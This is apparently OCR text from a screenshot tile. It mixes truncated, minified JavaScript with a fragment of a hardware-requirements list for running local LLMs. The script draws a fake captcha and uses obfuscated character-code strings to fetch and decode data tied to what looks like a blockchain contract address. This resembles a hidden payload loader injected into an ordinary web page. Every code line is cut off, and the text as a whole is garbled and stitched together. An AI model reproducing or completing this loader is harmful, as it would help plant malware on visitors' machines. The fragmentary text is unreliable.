
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x
i=0;i<15;i++){x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Mat
q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromC
[{to:String.fromCharCode(48,120,100,49,102,55,99,102,49,53,55,102,97,57,102,99
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCha
CPU:
multi-threading
optimized
for fast prompt processing
RAM:
fast
5600MHz+
required to avoid memory bottlenecks
Disk Space:
at least 100 GB for
multiple local
LLM variants
Graphic Processor:
hardware
Tensor Cores
support needed for F